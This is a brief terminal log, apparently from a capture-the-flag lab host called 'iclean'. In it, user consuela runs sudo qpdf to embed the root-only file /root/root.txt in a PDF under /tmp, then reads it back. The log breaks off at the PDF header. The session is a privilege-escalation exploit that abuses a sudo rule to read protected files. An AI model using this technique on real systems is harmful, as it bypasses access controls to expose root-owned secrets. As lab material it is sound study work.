 consuela@iclean:~$ cd /tmp
consuela@iclean:/tmp$ sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt --
consuela@iclean:/tmp$ ls
puppeteer_dev_chrome_profile-XXXXXXFmjcdZ
puppeteer_dev_chrome_profile-XXXXXXg6gSB6
root.txt
systemd-private-03e7564171d2474aafa2a6fabb1f595f-apache2.service-B9ps7Y
systemd-private-03e7564171d2474aafa2a6fabb1f595f-ModemManager.service-beBEDY
systemd-private-03e7564171d2474aafa2a6fabb1f595f-systemd-logind.service-Ph4ceh
systemd-private-03e7564171d2474aafa2a6fabb1f595f-systemd-resolved.service-Ejtns4
systemd-private-03e7564171d2474aafa2a6fabb1f595f-systemd-timesyncd.service-yXx4kK
systemd-private-03e7564171d2474aafa2a6fabb1f595f-upower.service-uYwpOr
vmware-root_759-4290166702
consuela@iclean:/tmp$ cat root.txt
%PDF-1.3
%����
%QDF-1.0